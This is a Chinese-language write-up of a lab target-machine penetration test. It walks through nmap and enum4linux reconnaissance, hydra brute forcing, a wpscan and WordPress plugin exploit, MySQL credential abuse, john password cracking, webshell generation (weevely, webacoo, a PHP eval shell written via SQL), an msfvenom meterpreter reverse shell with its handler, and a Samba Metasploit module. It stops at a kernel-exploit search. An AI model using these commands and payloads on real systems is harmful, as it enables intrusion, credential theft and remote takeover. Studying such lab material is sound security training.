arp-scan -l找到靶机ip:192.168.20.3

nmap -p0-65535 192.168.20.3快速扫描开放的端口号



nmap -p20,21,22,53,80,123,137,138,139,666,3306,12380 -A 192.168.20.3详细扫描开放端口运行的服务,

这个ftp是未授权访问,可以进行匿名登录–Anonymous

dir发现有note文件,直接get note下载到电脑桌面,打开后发现Elly账号有payload,可以考虑ssh密码爆破,另外也有John账号

同时也可以用kali自带的工具收集信息,比如enum4linux

enum4linux -a 192.168.20.3收集到大量的账户信息

就是这一堆,但是我们只需要小框里面的,可以直接让ai处理后发出来也可以要一个命令行代码,比如cat user.txt | cut -d ‘\ -f2 | cut -d ‘ ‘ -f1 > user.txt

用hydra进行爆破ssh/ftp:hydra -L user.txt -P user.txt 192.168.20.3 ssh/ftp

login: SHayslett password: SHayslett—-ftp和ssh都可以登录

ftp里面有大量文件可以获取信息,ssh能登录进行提取



80端口没有任何东西,不过也发现有12380端口

nikto -h https://192.168.20.3:12380/ >>192.168.20.3

/admin112233/ /blogbolg/这里有两个目录,同时也开启了SSL协议



wpscan –url https://192.168.20.3:12380/blogblog/ -e u –api-token rXPAHHYlLrF3xr50aaaFKWdIsNckML8Oqhr7sCpdJqQ –disable-tls-checks >> 192.168.20.3 2>&1



扫到了登录,上传,还有插件信息





搜到了相关可利用的漏洞,用39646.py但是要有修改,把http改成https,另外需要

import ssl

ssl._create_default_https_context = ssl._create_unverified_context



直接python2 39646.py,在上传目录发现一个图片,直接cat一下发现账号密码

mysql -uroot -pplbkac -h 192.168.111.129连接mysql



找到密码的字段

复制粘贴到sql.txt然后



通过正则表达式提取出加密的md5–awk -F’|‘ ‘{print $3}’ sql.txt > sql1.txt

john –wordlist=/usr/share/wordlists/rockyou.txt sql1.txt

用john字典试出来密码。结合上面知道的两个账号,用burpsuite爆破后台登录密码

账号:john密码:incorrect

这里肯定有一个上传的位置,可以直接传马

cp /usr/share/webshells/php/php-reverse-shell.php . /这个直接点击就行

weevely generate shell dayu.php

/这个需要

weevely https://192.168.1.24:12380/blogblog/wp-content/uploads/dayu.php passwd

并且点一下

webacoo -g -o test.php

webacoo -t -u https://192.168.1.24:12380/blogblog/wp-content/uploads/test.php

//生成webshell

msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.12 LPORT=4455 -f raw > ms.php

//监听

msfconsole

use exploit/multi/handler

set payload php/meterpreter_reverse_tcp

set LHOST 192.168.1.12

set LPORT 4455

run

mysql -uroot -pplbkac -h 192.168.1.24

select ‘<?php eval($_POST[“cmd”]);?>’ into file ‘/var/www/https/blogblog/wp-content/uploads/shell.php’;

永恒之蓝–139端口:

msfconsole

search Samba —符合2017年的就几个

use exploit/linux/samba/is_known_pipename

set rhosts 192.168.1.24

set rport 139

run

提权

uname -a 查看系统版本内核searchsploit Linux Kernel 4.4.x 根据版本内核找到可以利用的exp

cp /usr/share/exploitdb/exploits/linux/local/39772.txt . 将exp下载到本地

我们看内容发现利用不了,只是给了我们方法